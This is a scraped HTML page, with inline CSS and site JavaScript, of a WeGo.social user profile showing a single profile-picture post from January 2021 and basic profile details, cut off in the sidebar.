    border-bottom: 2px solid #a84849;
    color:#a84849;
}
.ads-navbar-wrapper ul li a.active {
     background-color: #c45a5b !important;
}



#welcomeheader .mdbtn:hover{background-color: #ffffff;color: #1e2321;border-color: #ffffff;}

.post .panel.active_shadow {
    box-shadow: 0 0 0 1.5px #a84849 !important;
}

.ui-widget-header .ui-state-default, .wo_adv_search_filter_side .ui-slider .ui-slider-range, .wo_adv_search_filter_side .ui-slider .ui-slider-handle {
    background-color: #a84849;
}

.reaction-like::before {
    content: "Like";
}
.reaction-love::before {
    content: "Love";
}
.reaction-haha::before {
    content: "HaHa";
}
.reaction-wow::before {
    content: "WoW";
}
.reaction-sad::before {
    content: "Sad";
}
.reaction-angry::before {
    content: "Angry";
}

.navbar-default .dropdown-menu.ani-acc-menu >li>a:hover {
    color: #ffffff;background-color: #a84849;
}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li.active a, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_opts_btns > span:hover, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data a:hover {
    color: #a84849;
}
.text-sender-container .outgoing .message-model .message {background-color: #a84849;color: #ffffff;}
.text-sender-container .outgoing .message-model .message p, .text-sender-container .outgoing .message-model .message a {color: #ffffff;}


#filterby-post li {
    width: 16.5%;
}
</style>
    
          <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/dark.css" id="night-mode-css">
       </head>

   <body  chat-off="true" >
    <div id="focus-overlay"></div>
      <input type="hidden" class="seen_stories_users_ids" value="">
      <input type="hidden" class="main_session" value="ec7aea454ced430b9520">
               <header class="header-container">
            <input type="hidden" name="remaining_dislikes" id="remaining_dislikes" value="5">
<input type="hidden" name="daily_dislikes" id="daily_dislikes" value="5">
<div class="navbar navbar-default navbar-fixed-top">
  <nav class="header-fixed1000">
    <div class="container-fluid">
      <a class="brand header-brand" href="https://wego.social">
        <img width="130" src="https://wego.social/themes/wg1wga/img/logo.png" alt="WeGo.social Logo"/>
      </a>
        <ul class="nav navbar-nav">
          <li class="dropdown search-container">
            <form class="navbar-form navbar-left col-lg-12 form-group" data-toggle="dropdown" role="button" id="navbar-searchbox" role="search">
              <div class="form-group inner-addon left-addon ">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather main-color feather-search glyphicon"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
                <input type="text" class="form-control search-input" onkeyup="Wo_DetectSearchType(this.value), document.getElementById('wo_repeat_search').innerHTML = escapeHtml(this.value)" placeholder="Search for people, pages, groups and #hashtags" dir="auto" >
              </div>
            </form>
            <ul class="dropdown-menu search-dropdown-container" style="margin-left:7px;" role="menu">
              <div class="search-dropdown-result">
                              </div>
              <li>
                <span class="search-advanced-container">
                  <a href="https://wego.social/search" class="search-advanced-link" data-ajax="?link1=search">
                    <div class="feather-svg-parent">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
					</div>
					<span style="vertical-align: middle;display: table-cell;padding-left: 10px;">
						Advanced Search 
						<span id="wo_repeat_search"></span>
					</span>
                  </a>
                </span>
              </li>
            </ul>
          </li>
        </ul>
        <ul class="nav navbar-nav navbar-right pull-right">
   <li class="dropdown">
      <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
      <i class="fa fa-user"></i> Guest 
      <span class="caret"></span>
      </a>
      <ul class="dropdown-menu" role="menu">
         <li>
            <a href="https://wego.social/welcome/?last_url=https://wego.social%2FWhitedove11">
            Login            </a>
         </li>
         <li>
            <a href="https://wego.social/register">
            Register            </a>
         </li>
         <li>
            <a href="?mode=day">
               Day mode            </a>
         </li>
      </ul>
   </li>
</ul>      </div>
    </div>
  </nav>
</div>
<div class="loader"></div>
<script type="text/javascript">

jQuery(document).ready(function($) {
  $(".search-input").keydown(function(event) {
    if (event.keyCode == 13 && event.shiftKey == 0) {
      event.preventDefault();
      window.location = 'https://wego.social/search?query=' + $(this).val();
    }
  });
});
var Searchcontainer = $('.search-container');
var SearchBox = $('.search-container .search-input');
var SearchResult = $('.search-dropdown-result');

function Wo_ChangeHomeButtonIcon() {

  $('.navbar-home #home-button').html('<i class="fa fa-circle-o-notch fa-spin"></i>');
}
  
function Wo_DetectSearchType(query) {
  var Hash = smokeTheHash(query);
  if (Hash) {
    $('.search-advanced-container').hide(200);
    Wo_SearchhashResult(query);
  } else {
    $('.search-advanced-container').fadeIn(200);
    Wo_SearchResult(query);
  }
}

function Wo_ClearSearches() {
  $('.clear-searches').html('<i class="fa fa-spinner fa-spin"></i>');
   $.get(Wo_Ajax_Requests_File(), {f: 'clearChat'}, function(data) {
        if (data.status == 200) {
           location.reload();
        }
   });
}

function Wo_GetRecentSearchs() {
  $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'recent'}, function(data) {
      if (data.status == 200) {
          if (data.html.length > 0) {
            SearchResult.html('<div class="recent"><div class="gray recent-searches pull-left"> Recent Searches</div><div onclick="Wo_ClearSearches();" class="gray recent-searches clear-searches pointer pull-right" style="color: #F44336;"><svg style="vertical-align: middle;margin-top: -3px;" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>Clear</div><div class="clear"></div></div>' + data.html);
          }
        }
  });
}
function Wo_SearchResult(query) {
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'normal', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });
      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}


function Wo_SearchhashResult(query) {
    var Searchcontainer = $('.search-container');
    var SearchBox = $('.search-container .search-input');
    var SearchResult = $('.search-dropdown-result');
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'hash', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });

      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}

function smokeTheHash(str) {
  var n = str.search("#");
  if(n != "-1"){
    return true;
  } else {
    return false;
  }
}
</script>         </header>
                    <div class="pwa-container"><button class="pwa-button">Add to homescreen to use our app</button><button class="pwa-hide">X</button></div>
        <div class="content-container container" style="margin-top:25px;">
         <div class="ad-placement-header-footer">
                     </div>
         <div id="contnet"><style>.post-youtube iframe {overflow: hidden !important; height: 360px !important;} #filterby-post li{width:14.28% !important;}</style>
<div class="row page-margin profile wo_user_profile" data-page="timeline" data-id="62474">
    <div class="profile-container">
        <div class="card hovercard" style="margin-bottom: 0px;">
        	<div class="cardheader user-cover">
								<div class="user-cover-uploading-container"></div>
				<div class="user-cover-uploading-progress">
					<div class="pace-activity-parent"><div class="pace-activity"></div></div>
				</div>
				<div class="user-cover-reposition-container">
					<div class="user-cover-reposition-w">
						<img id="cover-image" src="https://wego.social/upload/photos/d-cover.jpg?cache=0" alt="Debra Sholly Cover Image" onclick="Wo_OpenProfileCover('upload/photos/d-cover.jpg');" class="pointer"/>
					</div>
					<div class="user-reposition-container">
						<img id="full-image" src="https://wego.social/upload/photos/d-cover.jpg" alt="User Image"/>
						<div class="user-reposition-dragable-container" align="center">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-move"><polyline points="5 9 2 12 5 15"></polyline><polyline points="9 5 12 2 15 5"></polyline><polyline points="15 19 12 22 9 19"></polyline><polyline points="19 9 22 12 19 15"></polyline><line x1="2" y1="12" x2="22" y2="12"></line><line x1="12" y1="2" x2="12" y2="22"></line></svg>
							Drag to reposition cover						</div>
						<div class="user-cover-uploading-container user-repositioning-icons-container1"></div>
						<div class="user-cover-uploading-progress user-repositioning-icons-container"></div>
					</div>
				</div>
			</div>

			<div class="problackback"></div>

			<div class="pic-info-cont">
                <div class="user-avatar flip ">
                    <div class="user-avatar-uploading-container">
                        <div class="user-avatar-uploading-progress">
                            <div class="ball-pulse"><div></div><div></div><div></div></div>
                        </div>
                    </div>
                    <img id="updateImage-62474" class="pointer " alt="Debra Sholly Profile Picture" src="https://wego.social/upload/photos/2021/01/eTKgAw82f8iFe1PwimkI_09_ffcdb9f237db63d47633cacaac0bd034_avatar.jpeg?cache=0"  onclick="Wo_OpenProfilePicture('upload/photos/2021/01/eTKgAw82f8iFe1PwimkI_09_ffcdb9f237db63d47633cacaac0bd034_avatar.jpeg');"  />
                                    </div>
                <div class="info">
                    <div class="title">
                        <a href="https://wego.social/Whitedove11" data-ajax="?link1=timeline&u=Whitedove11">
                        Debra Sholly                        </a>
                        
						                    </div>
                    <div class="options-buttons">
						<span class="user-follow-button btn-glossy">
                                                </span>
                        <span id="alert-box-62474" class="user-alert-button btn-glossy" style="display:none;">	
                            <span id="Alert-62474">	
                                <button type="button" onclick="Wo_RegisterUserAlert(62474, 0)" class="  btn btn-default btn-sm" id="wo_useralert_btn" style="padding-top:4px !important;">	
                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                                </button>	
                            </span>	
                        </span>
                        <span class="profile-message-btn btn-glossy">
                                                </span>
																		                    </div>
                                    </div>
			</div>
		</div>

		<div class="row" style="margin: -33px 0px 20px 0px;">
			<label class="col-md-1 "></label>
			<div class="user-bottom-nav col-md-12 ">
				<ul>
					<li>
						<a href="https://wego.social/Whitedove11" data-ajax="?link1=timeline&u=Whitedove11">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-home"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path><polyline points="9 22 9 12 15 12 15 22"></polyline></svg></span>
							<span>Timeline</span>
						</a>
					</li>
										<li>
						<a href="https://wego.social/Whitedove11/groups" data-ajax="?link1=timeline&u=Whitedove11&type=groups">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg></span>
							<span>Groups</span>
						</a>
					</li>
															<li>
						<a href="https://wego.social/Whitedove11/comments" data-ajax="?link1=timeline&u=Whitedove11&type=comments">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-message-circle"><path d="M21 11.5a8.38 8.38 0 0 1-.9 3.8 8.5 8.5 0 0 1-7.6 4.7 8.38 8.38 0 0 1-3.8-.9L3 21l1.9-5.7a8.38 8.38 0 0 1-.9-3.8 8.5 8.5 0 0 1 4.7-7.6 8.38 8.38 0 0 1 3.8-.9h.5a8.48 8.48 0 0 1 8 8v.5z"></path></svg></span>
							<span>Comments</span>
						</a>
					</li>
					<li>	
						<a href="https://wego.social/Whitedove11/reactions" data-ajax="?link1=timeline&u=Whitedove11&type=reactions">	
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>	
							<span>Reactions</span>	
						</a>	
					</li>
										<!-- 					<li>
						<a href="https://wego.social/Whitedove11/likes" data-ajax="?link1=timeline&u=Whitedove11&type=likes">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>
							<span>Likes</span>
						</a>
					</li>
					 -->
																<li>
							<a href="https://wego.social/Whitedove11/following" data-ajax="?link1=timeline&u=Whitedove11&type=following">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg></span>
								<span>Following</span>
							</a>
						</li>
						<li>
							<a href="https://wego.social/Whitedove11/followers" data-ajax="?link1=timeline&u=Whitedove11&type=followers">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg></span>
								<span>Followers</span>
							</a>
						</li>
					                    <li>
						<a href="https://wego.social/Whitedove11/photos" data-ajax="?link1=timeline&u=Whitedove11&type=photos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg></span>
							<span>Photos</span>
						</a>
					</li>
                    <li>
						<a href="https://wego.social/Whitedove11/videos" data-ajax="?link1=timeline&u=Whitedove11&type=videos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-youtube"><path d="M22.54 6.42a2.78 2.78 0 0 0-1.94-2C18.88 4 12 4 12 4s-6.88 0-8.6.46a2.78 2.78 0 0 0-1.94 2A29 29 0 0 0 1 11.75a29 29 0 0 0 .46 5.33A2.78 2.78 0 0 0 3.4 19c1.72.46 8.6.46 8.6.46s6.88 0 8.6-.46a2.78 2.78 0 0 0 1.94-2 29 29 0 0 0 .46-5.25 29 29 0 0 0-.46-5.33z"></path><polygon points="9.75 15.02 15.5 11.75 9.75 8.48 9.75 15.02"></polygon></svg></span>
							<span>Videos</span>
						</a>
					</li>

				</ul>
			</div>
			<label class="col-md-1 "></label>
		</div>
	</div>

    <div class="col-md-8">
		        			<div class="posts_load">
				<div id="posts" class="HH" data-story-user="62474">
					<div class="pinned-post-container">
											</div>
					        <div class="post-container">
    <div class="post non-boosted" id="post-2585876" data-post-id="2585876"    data-post-type="">
                <div class="panel panel-white panel-shadow">
            <!-- header -->
            <div class="post-heading">
   <div class="pull-left image">
      <a href="https://wego.social/Whitedove11" data-ajax="?link1=timeline&u=Whitedove11">
      <img src="https://wego.social/upload/photos/2021/01/eTKgAw82f8iFe1PwimkI_09_ffcdb9f237db63d47633cacaac0bd034_avatar.jpeg?cache=0" id="updateImage-62474" class="avatar" alt="Debra Sholly profile picture">
      </a>
   </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="pull-right">
         </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="meta">
      <div class="title h5">
         <span class="user-popover" data-type="user" data-id="62474">
            <!-- <a href="https://wego.social/Whitedove11" data-ajax="?link1=timeline&u=Whitedove11"><b>Debra Sholly</b></a> -->
            <a ondblclick="window.open('https://wego.social/Whitedove11')" class="pointer" ><b>Debra Sholly</b></a>
                     </span>
                                               
              
                                 
            
            
                  <small class="small-text">
         Changed her profile picture         </small>
                           
            <!-------------adding--------->
               
                  	
                      <div class="user-post-header-button" style="padding-left:5px;">	
                          <svg xmlns="http://www.w3.org/2000/svg" class="icon" height="22" viewBox="0 0 1025 1024" version="1.1" style="color:#999999 ;" data-toggle="tooltip" title="Not following you"><path fill="currentColor" d="M1023.863788 860.050432c-0.072704-41.283584-20.860928-68.69504-57.934848-86.116352-54.12864-25.435136-108.147712-51.127296-161.544192-77.990912-32.09728-16.176128-65.547264-29.754368-94.203904-52.774912-17.640448-14.163968-24.520704-29.791232-20.896768-50.87232 0.695296-4.026368 2.525184-8.92928 5.525504-11.308032 47.357952-37.58592 75.575296-87.030784 92.264448-143.903744 1.207296-4.099072 3.586048-8.271872 6.514688-11.418624 27.375616-29.571072 37.000192-64.851968 33.37728-103.939072-1.427456-15.3344-9.771008-23.093248-24.630272-26.20416-6.770688-39.087104-20.824064-75.977728-42.856448-109.50144-45.93152-69.9392-105.183232-116.89472-195.324928-112.978944-45.894656 1.97632-83.884032 20.421632-117.004288 49.517568-52.37248 45.96736-82.05312 104.964096-96.180224 173.21984-15.188992 3.038208-23.49568 10.760192-25.252864 28.291072-3.806208 37.366784 6.075392 70.964224 31.913984 99.400704 4.20864 4.647936 7.942144 10.466304 9.735168 16.396288 16.54272 54.64064 43.880448 102.329344 89.042944 138.89024 8.088576 6.551552 13.394944 39.344128 5.929984 46.224384-13.943808 12.845056-27.741184 27.15648-44.320768 35.683328-78.613504 40.551424-157.88544 79.8208-237.413376 118.578176-26.46016 12.919808-43.51488 32.681984-48.309248 60.53376-3.878912 22.544384-3.806208 45.894656-4.099072 68.878336-0.365568 28.803072 13.504512 42.380288 43.00288 42.527744 16.212992 0.109568 32.427008-2.378752 48.638976-2.341888 121.652224-0.22016 243.341312-0.146432 364.99456-0.109568 134.132736 0 268.301312 0.146432 402.434048 0 20.714496-0.036864 32.572416-9.039872 35.023872-29.425664C1024.632812 899.759104 1023.900652 879.812608 1023.863788 860.050432zM392.69374 624.524288c-18.581504-9.51296-38.226944-17.29024-52.668416-33.581056-8.198144-9.259008-7.68512-24.777728 0.73216-33.88928 4.021248-4.355072 7.960576-8.800256 11.814912-13.320192 15.816704-19.400704 2.952192-36.568064-0.034816-41.795584-8.969216-15.694848-17.163264-42.614784-35.874816-66.518016-19.938304-25.468928-35.127296-78.476288-35.127296-78.476288-11.49952-51.494912 11.113472-80.176128 27.346944-93.524992-38.79936-16.504832-75.77088-11.500544-111.004672 15.817728-33.304576 25.801728-53.579776 60.276736-62.400512 101.34016-0.73216 3.550208-2.598912 8.856576-5.159936 9.698304-10.650624 3.513344-12.809216 12.333056-12.36992 20.677632 0.622592 11.748352 2.01216 24.22784 6.69696 34.804736 11.12576 25.032704 23.165952 49.883136 37.220352 73.378816 8.526848 14.273536 21.26336 26.20416 32.681984 38.647808 6.257664 6.770688 9.1136 24.045568 2.598912 30.12096-8.966144 8.41728-18.152448 17.420288-28.94848 22.98368-44.24704 22.838272-88.897536 44.9792-133.876736 66.352128-23.606272 11.235328-33.304576 29.754368-34.219008 54.311936-0.257024 6.587392 0.072704 13.211648-0.036864 19.800064-0.365568 24.702976 6.514688 31.840256 31.547392 31.986688 20.420608 0.101376 40.84224-0.055296 61.263872-0.031744 9.283584-1.284096 7.636992-3.371008 16.339968-12.476416s2.842624-9.140224 37.388288-26.02496C181.1507 727.921664 392.69374 624.524288 392.69374 624.524288z"/></svg>	
                      </div>	
                  	
              	
              <div class="user-button user-post-header-button">	
                  	
              </div>	
              <div id="alert-box-62474" class="alert-box-62474 user-button user-alert-butto btn-glossy user-post-header-button" style="display:none;">	
                    <span id="Alert-" class="Alert-">	
                        <button type="button" onclick="Wo_RegisterUserAlert(62474, 0)" class="  btn btn-default btn-sm alert-box-button-62474" id="wo_useralert_btn" style="padding-top:4px;padding-left:0px;border: none;" data-toggle="tooltip" title="Turn alerts on">	
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                        </button>	
                    </span>	
              </div>
                  <!--------------------adding------------->
      </div>
      <h6>
         <span class="time">
            <a style="color:#9197a3" class="ajax-time" href="https://wego.social/post/2585876" title="2021-01-09T04:08:02+00:00" target="_blank">5 years ago</a>
            <!-- <a  style="color:#9197a3" href="https://wego.social/post/2585876" title="9 Jan 2021 - 04:08 am" target="_blank">9 Jan 2021 - 04:08 am</a> -->
         </span>
         <!-- Hide privacy -->
                  <!-- Hide privacy -->
                                             <!-- Hide privacy -->
                  <!-- Hide privacy -->
      </h6>
   </div>
</div>
            <!-- header -->

            <div class="post-description" id="post-description-2585876">
                <p onclick="Wo_OpenLightBox(2585876)" style="display:none;">test</p>

                
                
                
                <!-- shared_post -->
                                <!-- shared_post -->

                                    
                    
                    
                        <!-- product -->
                                                <!-- product -->

                        <!-- feeling -->
                        <p dir="auto">
    <span data-translate-text="2585876"> </span>
                    </p>
                        <!-- feeling -->

                        
                        <!-- colored post -->
                                                <!-- colored post -->
                        
                        <!-- embed -->
                                                <!-- embed -->
                    
                        <!-- postMap -->
                                                <!-- postMap -->

                        <!-- fetched_url -->
                                                <!-- fetched_url -->

                        <!-- event -->
                                                <!-- event -->

                        <!-- blog -->
                                                <!-- blog -->
                             
                        <!-- postFile -->
                        
                            <div class="post-file wo_shared_doc_file" id="fullsizeimg">
                                <!-- <div style="width: 100%;height: 100%;position: absolute;background-color: rgba(0,0,0,0.3);filter: blur(5px);"></div> -->
                                <img src='https://wego.social/upload/photos/2021/01/eTKgAw82f8iFe1PwimkI_09_ffcdb9f237db63d47633cacaac0bd034_avatar_full.jpeg' alt='image' class='image-file pointer' onclick='Wo_OpenLightBox(2585876);'>                            </div>

                                                <!-- postFile -->

                        <!-- postSticker -->
                                                <!-- postSticker -->
                        
                        <!-- postPhoto -->
                                                <!-- postPhoto -->

                        <!-- postRecord -->
                                                <!-- postRecord -->
                    
                        <div id="fullsizeimg" style="position: relative;">
                            <!-- photo_album -->
                                                        <!-- photo_album -->

                            <!-- multi_image -->
                                                        <!-- multi_image -->
                        
                            <div class="clear"></div>
                        </div>

                        
                        <!-- poll -->
                                                <!-- poll -->
                    
                
                <div class="clear"></div>
                <!-- footer -->
                <span class="pull-left please-login-text"><a href="https://wego.social/welcome/?last_url=https%3A%2F%2Fwego.social%2Fpost%2F2585876">Please log in to like, wonder, share and comment!</a></span>
<div class="clear"></div>
<div class="clear"></div>
</div>

                <!-- footer -->

                            </div>
        </div>
    </div>

<script type="text/javascript">
$(function () {
	$("#post-2585876 .post-description p, .product-description").readmore({
      speed: 75,
      moreLink: '<a href="#" class="hash">Read more</a>',
      lessLink: '<a href="#" class="hash">Read less</a>'
    });

        $("#post-2585876 .textarea").triggeredAutocomplete({
       hidden: '#hidden_inputbox_comment',
       source: Wo_Ajax_Requests_File() + "?f=mention",
       trigger: "@" 
    });
    $('[data-toggle="tooltip"]').tooltip();
    $('.dropdown-menu.post-recipient, .dropdown-menu.post-options, .wo_emoji_post').click(function (e) {
      e.stopPropagation();
    });

    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');
});

jQuery(document).click(function(event){
    if (!(jQuery(event.target).closest(".remove_combo_on_click").length)) {
        jQuery('.remove_combo_on_click').removeClass('comment-toggle');
    }
});


</script>    				</div>
							</div>
                <script>
            console.log('timeline : ');
        </script>
        <div id="load-more-filter">
            	
                <span class="filter-by-more hidden" data-filter-by="all"></span>	
                    </div>
    </div>

	<div class="col-md-4">
        

        <!-- Profile Percentage System -->
        
		
		
        <ul class="list-group right_user_info" style="padding-top: 5px;">
            <li class="list-group-item text-muted hidden" contenteditable="false">Details</li>

                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit-3"><polygon points="14 2 18 6 7 17 3 17 3 13 14 2"></polygon><line x1="3" y1="22" x2="21" y2="22"></line></svg>
               <span id="user_post_count">1</span> posts            </li>

			
            <li class="list-group-item" style="padding-top:0; padding-bottom:0;">
                <hr>
            </li>
            <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg>
                Female            </li>
                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                08-07-53            </li>
            
                                    
                        <li class="list-group-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-globe"><circle cx="12" cy="12" r="10"></circle><line x1="2" y1="12" x2="22" y2="12"></line><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"></path></svg>
                Living in                United States            </li>
                        
			        </ul>



        
        
        <ul class="list-group" id="sidebar-albums-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">Albums</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image" style="background:#8bc34a;"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
		<a href="https://wego.social/albums/Whitedove11" data-ajax="?link1=albums&user=Whitedove11">Albums</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-albums-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-following-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowing(62474);" class="pull-right refresh">
